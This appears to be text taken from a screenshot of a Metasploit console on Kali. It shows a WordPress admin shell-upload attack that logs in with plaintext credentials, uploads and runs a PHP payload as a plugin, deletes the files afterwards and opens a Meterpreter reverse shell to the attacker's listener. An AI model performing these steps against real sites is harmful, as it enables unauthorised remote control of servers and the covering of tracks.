 [*] Started reverse TCP handler on 195.239.174.11:4444
[*] Authenticating with WordPress using admin_joe:IAmKingJoe!...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/IYPYszGJLQ/MBIVOztgZa.php...
[*] Sending stage (39927 bytes) to 195.239.174.25
[+] Deleted MBIVOztgZa.php
[+] Deleted IYPYszGJLQ.php
[+] Deleted ../IYPYszGJLQ
[*] Meterpreter session 1 opened (195.239.174.11:4444 -> 195.239.174.25:37564) at 2025-04-08 19:32:01 +030
0
meterpreter >
KALI
the quieter you become, the more you